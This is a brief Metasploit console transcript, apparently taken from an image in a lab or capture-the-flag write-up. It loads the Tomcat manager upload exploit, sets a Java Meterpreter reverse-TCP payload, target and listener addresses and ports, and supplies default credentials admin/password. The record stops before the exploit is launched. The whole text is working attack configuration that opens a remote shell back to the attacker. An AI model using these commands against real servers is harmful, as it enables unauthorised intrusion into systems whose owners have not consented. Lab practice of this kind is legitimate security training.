 msf6 > use 18
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.200.200
rhost => 192.168.200.200
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.200.100
lhost => 192.168.200.100
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set lport 7777
lport => 7777
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpPassword password
httpPassword => password
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpUsername admin
httpUsername => admin